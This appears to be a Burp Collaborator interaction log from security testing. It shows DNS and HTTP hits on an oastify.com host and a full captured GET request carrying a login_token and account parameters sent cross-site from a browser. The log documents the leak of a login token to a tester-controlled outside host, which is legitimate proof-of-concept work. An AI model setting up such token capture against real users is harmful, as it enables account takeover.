 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Comment
1 2024-Mar-03 18:03:15.197 UTC DNS muk4beh062sbtx1v86cglfhd74dx1npc
2 2024-Mar-03 18:09:36.871 UTC DNS muk4beh062sbtx1v86cglfhd74dx1npc
3 2024-Mar-03 18:09:40.489 UTC HTTP muk4beh062sbtx1v86cglfhd74dx1npc
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Query params \n
1 GET /?login_token=5c0cdce5658eae411247e6cfb015c7906088ff2b&account_type=Standard&require_ad_spend=False HTTP/1.1
2 Host: .muk4beh062sbtx1v86cglfhd74dx1npc.oastify.com
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: en,en-US;q=0.9,ar;q=0.8
17
18